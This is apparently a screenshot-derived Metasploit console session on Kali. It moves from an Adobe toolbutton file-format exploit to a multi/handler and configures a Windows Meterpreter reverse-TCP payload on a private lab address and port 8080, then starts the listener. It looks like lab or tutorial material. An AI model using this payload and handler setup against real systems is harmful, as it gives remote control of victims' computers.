 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/fileformat/adobe_toolbutton) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.152.130
lhost => 192.168.152.130
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.152.130:8080